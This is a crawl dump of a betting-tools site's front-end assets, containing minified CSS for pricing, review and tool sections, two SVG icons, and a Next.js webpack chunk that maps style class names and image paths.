32px;color:hsla(0,0%,100%,.8);line-height:1.6}.PricingPlans_pricingBg__5A7kl{position:absolute;width:100%;height:100%;top:0;left:0;background:radial-gradient(circle at center,rgba(30,10,60,.5),transparent 70%);z-index:0}.PricingPlans_pricingButtons__FlGaK{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:24px auto 40px;gap:8px;position:relative;z-index:1;border-radius:24px;padding:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.PricingPlans_toggleButton__0cWi3{font-family:DM Sans,sans-serif;padding:8px 24px;border-radius:20px;cursor:pointer;color:hsla(0,0%,100%,.6);-webkit-transition:all .3s ease;transition:all .3s ease;border:2px solid transparent;background:hsla(0,0%,100%,.05);font-size:16px}.PricingPlans_activeButton__g6NnJ{color:#fff;font-weight:500;border:2px solid hsla(0,0%,100%,.2)}.PricingPlans_pricingList__Sm2xh{max-width:1100px;margin:40px auto 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:28px;position:relative;z-index:1;padding:0 20px}.PricingPlans_pricingCard__0DfV4{display:-ms-flexbox;display:flex;border-radius:32px;text-align:left;padding:40px;position:relative;overflow:hidden;-webkit-box-shadow:inset 0 0 40px rgba(0,0,0,.7);box-shadow:inset 0 0 40px rgba(0,0,0,.7);border-radius:24px}.PricingPlans_pricingCardBgLite__kuoPp{background:-webkit-gradient(linear,left top,right top,from(#342756),color-stop(#342256),color-stop(#2c1355),color-stop(#240b4f),color-stop(#22094b),color-stop(#1f0948),color-stop(#18053b),color-stop(#12042c),color-stop(#10032a),color-stop(#0e0322),color-stop(#0c0320),to(#0b031a));background:linear-gradient(90deg,#342756,#342256,#2c1355,#240b4f,#22094b,#1f0948,#18053b,#12042c,#10032a,#0e0322,#0c0320,#0b031a)}.PricingPlans_pricingCardBgLite__kuoPp,.PricingPlans_pricingCardBgPro__kJjk2{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover;border-radius:24px;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14)}.PricingPlans_pricingCardBgPro__kJjk2{background:-webkit-gradient(linear,left top,right top,from(#367eab),color-stop(#2f76a7),color-stop(#286c96),color-stop(#235f86),color-stop(#235c82),color-stop(#1e5074),color-stop(#1b4565),color-stop(#183d5d),color-stop(#122843),color-stop(#122440),color-stop(#0f1b34),to(#0b051c));background:linear-gradient(90deg,#367eab,#2f76a7,#286c96,#235f86,#235c82,#1e5074,#1b4565,#183d5d,#122843,#122440,#0f1b34,#0b051c)}.PricingPlans_pricingCardLeft__MoYLo{width:40%;position:relative;padding-right:40px;border-right:1px solid hsla(0,0%,100%,.1);z-index:1}.PricingPlans_pricingCardRight__dbOO1{width:60%;position:relative;padding-left:40px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;z-index:1}.PricingPlans_planTitle__AsyUt{margin-top:16px;font-size:28px;font-weight:700;color:#fff}.PricingPlans_planDescription__WLW6B{margin-top:8px;font-size:16px;color:hsla(0,0%,100%,.7);margin-bottom:20px}.PricingPlans_priceContainer___buLu{margin-top:24px}.PricingPlans_price__BnWEL{font-size:40px;font-weight:700;color:#fff}.PricingPlans_interval__15EiR{font-size:18px;margin-left:4px;font-weight:400;color:hsla(0,0%,100%,.7)}.PricingPlans_yearlyPrice__vrcBa{margin-top:8px;font-size:16px;color:hsla(0,0%,100%,.6)}.PricingPlans_subscribeButtonLite__5hqWk{background:#6a37d7}.PricingPlans_subscribeButtonLite__5hqWk,.PricingPlans_subscribeButtonPro__UukuM{color:#fff;border:none;border-radius:24px;padding:12px 40px;font-size:16px;font-weight:600;margin-top:28px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-box-shadow:0 24px 48px rgba(0,0,0,.25),inset 0 -1px 1px rgba(0,0,0,.25),inset 0 1px 1px hsla(0,0%,100%,.28);box-shadow:0 24px 48px rgba(0,0,0,.25),inset 0 -1px 1px rgba(0,0,0,.25),inset 0 1px 1px hsla(0,0%,100%,.28);backdrop-filter:blur(14px);border-radius:200px}.PricingPlans_subscribeButtonPro__UukuM{background:#15bdf3}.PricingPlans_subscribeButton__njhL7:hover{background:#9670ff;-webkit-transform:translateY(-2px);transform:translateY(-2px)}.PricingPlans_subscribeLink__X4Vk6{text-decoration:none}.PricingPlans_featureItem__wFfB8{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px;font-size:16px;line-height:24px;color:hsla(0,0%,100%,.9)}.PricingPlans_checkmark__B5zCr{margin-right:12px;-ms-flex-negative:0;flex-shrink:0;-webkit-filter:hue-rotate(0deg);filter:hue-rotate(0deg)}.PricingPlans_pricingCard__0DfV4:first-child .PricingPlans_checkmark__B5zCr{-webkit-filter:hue-rotate(250deg) saturate(1.5);filter:hue-rotate(250deg) saturate(1.5)}.PricingPlans_pricingCard__0DfV4:nth-child(2) .PricingPlans_checkmark__B5zCr{-webkit-filter:hue-rotate(180deg) saturate(1.2);filter:hue-rotate(180deg) saturate(1.2)}.PricingPlans_featuresMobile__GacuS{display:none}.PricingPlans_featuresDesktop__UzZqJ{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}@media (max-width:1200px){.PricingPlans_pricingSection__GRzsm{padding:80px var(--mobile-horizontal-padding)}.PricingPlans_pricingCard__0DfV4{-ms-flex-direction:column;flex-direction:column;padding:30px;min-height:400px}.PricingPlans_pricingCardLeft__MoYLo{width:100%;padding-right:0;border-right:none;padding-bottom:30px}.PricingPlans_pricingCardRight__dbOO1{width:100%;padding-left:0;padding-top:30px}.PricingPlans_sectionTitle__qqHvG{font-size:36px}.PricingPlans_featuresMobile__GacuS{display:block;margin:20px 0;padding:20px 0}.PricingPlans_featuresDesktop__UzZqJ{display:none}}.Reviews_reviewsSection__k_zQy{width:100%;max-width:1080px;margin:0 auto;padding:80px 20px}.Reviews_socialCards__T_KRR{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:24px;-ms-flex-pack:start;justify-content:start}.Reviews_socialCard__LQ93l{position:relative;overflow:hidden;background:linear-gradient(299.65deg,hsla(0,0%,100%,0) 58.38%,hsla(0,0%,100%,.05) 85.86%),#0a0219;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);backdrop-filter:blur(16px);border-radius:24px;background-size:cover;width:100%;padding:40px;text-align:left;display:block}.Reviews_socialCard__LQ93l:after{position:absolute;width:491.92px;height:382.92px;right:-163px;top:246.14px;content:"";background:#4126c3;opacity:.7;-webkit-filter:blur(149px);filter:blur(149px);-webkit-transform:rotate(-62.96deg);transform:rotate(-62.96deg)}.Reviews_socialCard__LQ93l:first-child(odd),.Reviews_socialCard__LQ93l:last-child(odd){grid-row-end:span 1}.Reviews_socialCard__LQ93l:nth-child(2),.Reviews_socialCard__LQ93l:nth-child(3){grid-row-end:span 2}.Reviews_socialCardImg__jIQB8{-webkit-box-shadow:0 20px 36px rgba(171,65,255,.16);box-shadow:0 20px 36px rgba(171,65,255,.16)}.Reviews_socialCardContent__UhhJk{display:-ms-flexbox;display:flex;gap:28px}.Reviews_socialCardContent__UhhJk .Reviews_p2__qccht{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex:1 1;flex:1 1}.Reviews_socialCardAutor__wTYVU{margin-top:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.Reviews_socialCardAutorLeft__9Zg_s{-ms-flex:1 1;flex:1 1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:24px}.Reviews_socialCardAutor__wTYVU .Reviews_p3__gBW7J{margin-top:4px;opacity:.65}.Reviews_socialCardIcon__9Z_f5{width:40px;min-width:40px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:100%;border:1px solid hsla(0,0%,100%,.2)}.Reviews_socialCardAutorAvatar__8QFOz{border-radius:100%;overflow:hidden;width:72px;height:72px;min-width:72px}.Reviews_socialCardAutorImg__emtzs{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;height:100%;position:relative}@media (max-width:1200px){.Reviews_reviewsSection__k_zQy{padding:80px var(--mobile-horizontal-padding)}.Reviews_socialCards__T_KRR{margin-top:60px;grid-template-columns:1fr;-ms-grid-columns:1fr;grid-gap:16px}.Reviews_socialCard__LQ93l{padding:24px;border-radius:16px}.Reviews_socialCard__LQ93l:after{width:300px;height:250px;right:-100px;top:150px;-webkit-filter:blur(100px);filter:blur(100px)}.Reviews_socialCard__LQ93l:first-child(odd),.Reviews_socialCard__LQ93l:last-child(odd),.Reviews_socialCard__LQ93l:nth-child(2),.Reviews_socialCard__LQ93l:nth-child(3){grid-row-end:span 1}.Reviews_socialCardContent__UhhJk{-ms-flex-direction:column;flex-direction:column;gap:20px}.Reviews_socialCardAutor__wTYVU{margin-top:24px;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;gap:16px}.Reviews_socialCardAutorLeft__9Zg_s{gap:16px}.Reviews_socialCardAutorAvatar__8QFOz{width:56px;height:56px;min-width:56px}.Reviews_socialCardIcon__9Z_f5{width:32px;min-width:32px;height:32px}}.Tools_toolsSection__oB1gk{padding:80px 20px;color:#fff;text-align:center;position:relative;margin:0 auto;overflow:visible;max-width:1080px}.Tools_title__7AdH7{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f6f2f8;position:relative;z-index:2}.Tools_titleWrapper__FgrVa{margin-bottom:160px}.Tools_subtitle__ZLjK6{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef;text-align:center;margin-bottom:20px;position:relative;z-index:2}.Tools_toolsWrapper__XAqoI{-ms-flex-direction:column;flex-direction:column;max-width:1024px;margin:0 auto;z-index:2}.Tools_toolItem__Kyu1q,.Tools_toolsWrapper__XAqoI{display:-ms-flexbox;display:flex;position:relative}.Tools_toolItem__Kyu1q{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;gap:90px}.Tools_toolContent__onIuO{width:380px;text-align:left;-ms-flex-negative:0;flex-shrink:0}.Tools_toolTitle__QSGHD{font-family:DM Sans,sans-serif;font-size:40px;font-weight:900;line-height:52px;color:#f8f4f3;text-align:left}.Tools_toolDescription__u6eDi{font-family:DM Sans,sans-serif;font-size:18px;line-height:28px;opacity:.9;color:#f6f2ef;text-align:left}.Tools_imageContainer__GAuyv{-ms-flex:1 1;flex:1 1}.Tools_toolImage__Qgg1w{width:100%;height:auto;z-index:1}.Tools_toolsBgImage__2mxmX{position:absolute;top:-26%;left:45%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:140%;z-index:0;pointer-events:none}.Tools_card__6oSfY{padding:48px 48px 80px;position:relative;overflow:hidden;border:1px solid hsla(0,0%,100%,.1);height:253px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;text-align:left;border-radius:16px;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14)}.Tools_card__6oSfY h3{font-size:28px;font-weight:700;margin-bottom:16px;margin-top:16px;color:#fff}.Tools_card__6oSfY h3,.Tools_card__6oSfY p{z-index:2;position:relative;text-align:left;font-family:DM Sans,sans-serif}.Tools_card__6oSfY p{font-size:18px;line-height:1.56;color:#f6f2ef;max-width:380px}.Tools_cardDiscord__GdcUv{background-image:url(/_next/static/media/discord_bg.53efca1c.png);background-size:cover;background-position:50%}.Tools_cardSharp__y9NIA{background-image:url(/_next/static/media/sharp_bg.a6377508.png);background-size:cover;background-position:50%}.Tools_cardEvFinder__DDTVK{background-image:url(/_next/static/media/ev_finder_bg.543c7970.png);background-size:cover;background-position:50%}.Tools_cardAlert__jxUwX{background-image:url(/_next/static/media/alert_bg.63622765.png);background-size:cover;background-position:50%}.Tools_iconWrapper__Hkd23{position:absolute;top:0;right:0}.Tools_icon__8acUa{width:280px;height:auto}.Tools_comingSoonBadge__K8_gH{display:block}.Tools_comingSoonBadgePlaceholder__oSROi{display:block;height:34px}.Tools_toolsListWrapper__Bl8i5{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:24px;gap:24px;margin-top:80px}@media (max-width:1200px){.Tools_toolsSection__oB1gk{padding:80px var(--mobile-horizontal-padding)}.Tools_titleWrapper__FgrVa{margin-bottom:160px}.Tools_toolItem__Kyu1q{-ms-flex-direction:column;flex-direction:column;gap:40px;text-align:center}.Tools_toolContent__onIuO{width:100%;text-align:center}.Tools_imageContainer__GAuyv{width:100%;max-width:800px}.Tools_toolsListWrapper__Bl8i5{grid-template-columns:1fr;gap:16px}.Tools_card__6oSfY{padding:24px;height:auto;min-height:200px}.Tools_card__6oSfY h3{font-size:24px}.Tools_card__6oSfY p{font-size:16px}}.page-v2_pageV2__1SG5n{width:100%;margin:0 auto;overflow-x:hidden}

--- FILE ---
content_type: image/svg+xml
request_url: https://sharp.app/_next/static/media/tiktok.9e85a557.svg
body_size: 46
content:
<svg fill="#ffffff" height="32" viewBox="0 0 24 24" width="32" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.53.02C13.84 0 15.14.01 16.44 0C16.54 2.17 17.5 4.35 19.44 5.68C20.83 6.7 22.64 7.07 24 7.27V12.43C22.15 12.43 20.29 11.93 18.68 10.92C18.18 10.64 17.7 10.32 17.25 9.97V16.91C17.25 20.36 14.17 23.17 10.89 22.96C8.5 22.81 6.35 21.1 5.67 18.85C4.85 16.2 6.05 13.37 8.44 12.13C9.13 11.81 9.89 11.68 10.64 11.68V16.91C10.25 16.91 9.85 17.01 9.5 17.25C8.97 17.6 8.67 18.16 8.67 18.75C8.67 19.84 9.56 20.73 10.64 20.73C11.73 20.73 12.62 19.84 12.62 18.75V.02H12.53Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sharp.app/_next/static/media/sharp-app.84a8381f.svg
body_size: 1496
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" viewBox="0 0 800 143"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:url(#linear-gradient);}</style><linearGradient id="linear-gradient" x1="248.47" y1="116.49" x2="248.47" y2="0" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28d14f"/><stop offset="1" stop-color="#a2ff1d"/></linearGradient></defs><g><g><path class="cls-1" d="m69.37,72.75c-3.01-2.48-6.66-4.61-10.93-6.42-4.28-1.8-9.08-3.23-14.43-4.31-3.2-.68-6.07-1.45-8.6-2.32-2.53-.88-4.59-1.9-6.19-3.06s-2.84-2.5-3.72-4.01c-.87-1.51-1.31-3.23-1.31-5.17,0-2.53.73-4.68,2.19-6.49,1.45-1.8,3.47-3.18,6.05-4.15,2.57-.97,5.61-1.46,9.11-1.46,3.11,0,6.07.51,8.89,1.53,2.82,1.02,5.44,2.53,7.87,4.52,2.43,1.99,4.61,4.49,6.56,7.51l12.53-12.39c-2.24-3.78-5.08-7.02-8.52-9.69-3.45-2.67-7.44-4.68-11.95-6.05-4.51-1.36-9.64-2.04-15.37-2.04-5.05,0-9.77.72-14.14,2.18-4.38,1.46-8.21,3.5-11.52,6.12-3.3,2.63-5.9,5.74-7.8,9.33-1.89,3.59-2.84,7.53-2.84,11.8s.63,8.09,1.9,11.44c1.26,3.34,3.25,6.36,5.97,9.04,2.72,2.67,6.07,4.9,10.06,6.7s8.65,3.23,13.99,4.29c2.82.58,5.4,1.22,7.73,1.9,2.33.68,4.42,1.51,6.27,2.48,1.84.97,3.4,2.02,4.66,3.13,1.26,1.11,2.21,2.38,2.84,3.8.63,1.4.95,2.94.95,4.59,0,2.32-.78,4.39-2.33,6.19-1.55,1.8-3.69,3.2-6.42,4.22-2.72,1.02-5.73,1.53-9.03,1.53-5.73,0-10.88-1.26-15.45-3.78-4.57-2.53-9.23-7.09-13.99-13.7L0,104c3.11,4.28,6.66,7.92,10.64,10.93,3.98,3.01,8.45,5.28,13.41,6.77,4.95,1.51,10.39,2.27,16.32,2.27,7.67,0,14.38-1.29,20.11-3.87,5.73-2.57,10.18-6.26,13.33-11.08,3.15-4.8,4.74-10.57,4.74-17.27,0-3.88-.78-7.4-2.33-10.57-1.56-3.15-3.84-5.97-6.85-8.44Z"/><polygon class="cls-1" points="164.82 62.76 118.34 62.76 118.34 20.49 99.39 20.49 99.39 122.51 118.34 122.51 118.34 80.54 164.82 80.54 164.82 122.51 183.77 122.51 183.77 20.49 164.82 20.49 164.82 62.76"/><path class="cls-1" d="m374.17,80.75c5-2.86,8.99-6.75,11.95-11.66,2.95-4.9,4.44-10.27,4.44-16.09,0-6.12-1.48-11.63-4.44-16.54-2.96-4.91-6.97-8.79-12.03-11.66-5.05-2.87-10.64-4.31-16.76-4.31h-44.31v102.02h18.51v-37.45h19.56l21.09,37.45,22.44.14-23.43-40.46c1-.44,2-.89,2.96-1.44Zm-42.62-43.2h22.58c3.4,0,6.42.69,9.04,2.04,2.62,1.36,4.66,3.2,6.12,5.54,1.46,2.34,2.19,5.1,2.19,8.3,0,2.82-.59,5.4-1.76,7.73-1.16,2.32-2.79,4.15-4.89,5.47-2.09,1.3-4.54,1.96-7.35,1.96h-25.94v-31.04Z"/><path class="cls-1" d="m484.12,36.24c-2.81-4.86-6.58-8.7-11.29-11.52-4.71-2.82-9.99-4.23-15.81-4.23h-42.41v102.02h18.95v-37.31h23.46c5.82,0,11.1-1.46,15.81-4.36,4.71-2.92,8.48-6.83,11.29-11.74,2.82-4.9,4.23-10.41,4.23-16.53s-1.41-11.47-4.23-16.32Zm-16.97,24.04c-1.22,2.24-2.82,4.03-4.82,5.4-1.99,1.35-4.2,2.04-6.63,2.04h-22.14v-29.73h22.14c2.43,0,4.64.65,6.63,1.97,1.99,1.3,3.59,3.06,4.82,5.24,1.21,2.19,1.81,4.7,1.81,7.51s-.6,5.35-1.81,7.58Z"/><polygon class="cls-1" points="258.67 122.07 248.47 143 238.27 122.07 248.47 101.14 258.67 122.07"/></g><path class="cls-2" d="m248.47,0l-42.87,106.21,19.51,10.25s.06.02.09.04l.31-.64,10.2-20.93,12.76-26.19,12.76,26.19,10.2,20.93.3.62,19.6-10.29L248.47,0Z"/></g><g><path class="cls-1" d="m570.17,20.49l-39.06,102.02h11.66l10.65-28.13h45.5l10.59,28.13h12.39l-38.77-102.02h-12.97Zm24.58,62.81h-37.14l9.93-26.23c.88-2.43,1.75-4.86,2.62-7.29.88-2.43,1.75-4.88,2.62-7.36.88-2.48,1.72-4.96,2.55-7.43.33-1.01.65-1.99.98-2.99.25.75.51,1.52.77,2.33.82,2.53,1.7,5.13,2.62,7.8.92,2.67,1.8,5.25,2.63,7.72.82,2.48,1.58,4.64,2.26,6.49l10.16,26.96Z"/><path class="cls-1" d="m695.36,24.43c-4.28-2.62-9.09-3.93-14.43-3.93h-40.37v102.02h11.37v-40.22h29c5.34,0,10.15-1.38,14.43-4.15,4.27-2.77,7.67-6.51,10.2-11.22,2.52-4.71,3.79-10.08,3.79-16.1s-1.26-10.91-3.79-15.52c-2.53-4.61-5.93-8.23-10.2-10.86Zm0,36.8c-1.46,3.06-3.38,5.49-5.76,7.29-2.38,1.8-5.08,2.7-8.09,2.7h-29.59V31.57h29.59c3.01,0,5.7.85,8.09,2.55,2.38,1.7,4.3,3.99,5.76,6.85,1.46,2.87,2.19,6.1,2.19,9.69,0,3.99-.73,7.51-2.19,10.57Z"/><path class="cls-1" d="m796.21,35.29c-2.53-4.61-5.93-8.23-10.2-10.86-4.28-2.62-9.09-3.93-14.43-3.93h-40.37v102.02h11.37v-40.22h29c5.34,0,10.15-1.38,14.43-4.15,4.27-2.77,7.67-6.51,10.2-11.22,2.52-4.71,3.79-10.08,3.79-16.1s-1.26-10.91-3.79-15.52Zm-10.2,25.94c-1.46,3.06-3.38,5.49-5.76,7.29-2.38,1.8-5.08,2.7-8.09,2.7h-29.59V31.57h29.59c3.01,0,5.7.85,8.09,2.55,2.38,1.7,4.3,3.99,5.76,6.85,1.46,2.87,2.19,6.1,2.19,9.69,0,3.99-.73,7.51-2.19,10.57Z"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sharp.app/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js
body_size: 885
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[413],{6362:(e,t,i)=>{Promise.resolve().then(i.t.bind(i,7970,23)),Promise.resolve().then(i.t.bind(i,2033,23)),Promise.resolve().then(i.t.bind(i,3778,23)),Promise.resolve().then(i.bind(i,4653)),Promise.resolve().then(i.bind(i,5585)),Promise.resolve().then(i.bind(i,5809)),Promise.resolve().then(i.bind(i,583)),Promise.resolve().then(i.bind(i,9529)),Promise.resolve().then(i.bind(i,4020)),Promise.resolve().then(i.bind(i,2419)),Promise.resolve().then(i.bind(i,2851)),Promise.resolve().then(i.bind(i,9686)),Promise.resolve().then(i.t.bind(i,7473,23)),Promise.resolve().then(i.bind(i,9849))},3778:e=>{e.exports={page:"article_page__IP_Fq",article:"article_article__3oPh1",singleArticleBody:"article_singleArticleBody__VddZo",title:"article_title__a_JnB"}},2033:e=>{e.exports={footer:"Footer_footer__4m1fF",topDivider:"Footer_topDivider__rVPuX",mainSection:"Footer_mainSection__iM1Zz",footerLeft:"Footer_footerLeft__ZzhWl",footerRight:"Footer_footerRight__oLXsi",logoContainer:"Footer_logoContainer__4ARND",logo:"Footer_logo__14L_J",tagline:"Footer_tagline__nzEcR",linksTitle:"Footer_linksTitle__3Roce",linksContainer:"Footer_linksContainer__EacLd",linkItem:"Footer_linkItem__YoVPZ",marketButtons:"Footer_marketButtons__nvnrL",socialSection:"Footer_socialSection__BGIP9",socialDivider:"Footer_socialDivider__X51mR",socialLinksContainer:"Footer_socialLinksContainer__c8CBN",socialLinks:"Footer_socialLinks__XQAR9",socialIcon:"Footer_socialIcon__838Vq",legalLinks:"Footer_legalLinks__dPmD9",legalLink:"Footer_legalLink__qXaL9",bottomDivider:"Footer_bottomDivider__VoeAh",disclaimerSection:"Footer_disclaimerSection__oDpxg",disclaimer:"Footer_disclaimer__dU001",copyright:"Footer_copyright__SAsag",section:"Footer_section__zWFCb",linksSection:"Footer_linksSection__NR9Pj",sectionWrapper:"Footer_sectionWrapper__6vjrx"}},7473:e=>{e.exports={header:"Header_header___60Q_",nav:"Header_nav__0VWUe",logoLink:"Header_logoLink__9HGkN",logo:"Header_logo__xmjV5",buttons:"Header_buttons__LmOL0",loginButton:"Header_loginButton__1GbsP",registerButton:"Header_registerButton__KTFl_"}},4653:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/discord.7826602f.svg",height:32,width:32,blurWidth:0,blurHeight:0}},5585:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/facebook.a948cefe.svg",height:32,width:32,blurWidth:0,blurHeight:0}},5809:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/instagram.56f12e3d.svg",height:32,width:32,blurWidth:0,blurHeight:0}},583:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/sharp-app.84a8381f.svg",height:143,width:800,blurWidth:0,blurHeight:0}},9529:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/store1.08e79680.webp",height:112,width:336,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:3}},4020:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/store2.2fc9d2fd.webp",height:112,width:336,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:3}},2419:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/tiktok.9e85a557.svg",height:32,width:32,blurWidth:0,blurHeight:0}},2851:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/x-twitter.d715a08b.svg",height:32,width:32,blurWidth:0,blurHeight:0}},9686:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/youtube.02eb7edf.svg",height:32,width:32,blurWidth:0,blurHeight:0}},9849:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/sharp-app.84a8381f.svg",height:143,width:800,blurWidth:0,blurHeight:0}}},e=>{var t=t=>e(e.s=t);e.O(0,[477,970,441,517,358],()=>t(6362)),_N_E=e.O()}]);